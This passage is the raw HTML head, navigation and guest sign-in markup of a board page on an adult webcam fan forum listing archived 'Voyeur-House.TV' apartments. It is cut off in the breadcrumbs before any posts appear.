

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/
body_size: 17140
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/forum/690-gaia-grayson-lola-otto-112421-050222/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="15"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22) - xcamfan.com</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30732855-8', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//xcamfan.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//xcamfan.com/static/css/core_global_framework_framework.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/core_front_core.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_forums.css?v=4ed24d99911767652945'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__logo-light: url('https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png');
--set__logo-dark: url('https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
	
	
		<meta name="twitter:card" content="summary">
	
	
	
		
			
		
	
		
			
				
					<meta name="description" content="Past Tenants: Lola &amp; Otto (04/25/22 - 05/02/22)  	Board for Gaia &amp; Grayson, Lola &amp; Otto">
				
			
		
	
		
			
				
					<meta property="og:title" content="Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22)">
				
			
		
	
		
			
				
					<meta property="og:description" content="Past Tenants: Lola &amp; Otto (04/25/22 - 05/02/22)  	Board for Gaia &amp; Grayson, Lola &amp; Otto">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="xcamfan.com">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22) Latest Topics" href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222.xml/">
	
	
	
	<link rel="manifest" href="https://xcamfan.com/manifest.webmanifest/">
	
	

	
	

	
	


		

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Forum" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="forums" data-id="690" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">xcamfan.com</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

		

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/289-voyeur-housetv/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/491-vhtv-archived-apts-total-519-click-here-for-condensed-list/" itemprop="item">
						<span itemprop="name">VHTV Archived Apts.  Total: 519 (Click Here for Condensed List) </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/706-voyeur-housetv-72-archived-apartments-2022/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV - (72 Archived Apartments - 2022) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22)</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png" width="341" height="80" alt='xcamfan.com' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png" width="155" height="40" alt='xcamfan.com' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_8' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="38"  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://xcamfan.com/files/"  data-navItem-id="38" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Downloads</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://xcamfan.com/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Activity</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://xcamfan.com/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Search</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="35"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://xcamfan.com/leaderboard/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="27"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://xcamfan.com/online/"  data-navItem-id="27" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_21' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://xcamfan.com/staff/"  data-navItem-id="26" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Staff</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://xcamfan.com/login/'>
			<input type="hidden" name="csrfKey" value="786ec7ff56d696f31ea79203446f6b78">
			<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS9mb3J1bS82OTAtZ2FpYS1ncmF5c29uLWxvbGEtb3R0by0xMTI0MjEtMDUwMjIyLw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://xcamfan.com/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://xcamfan.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
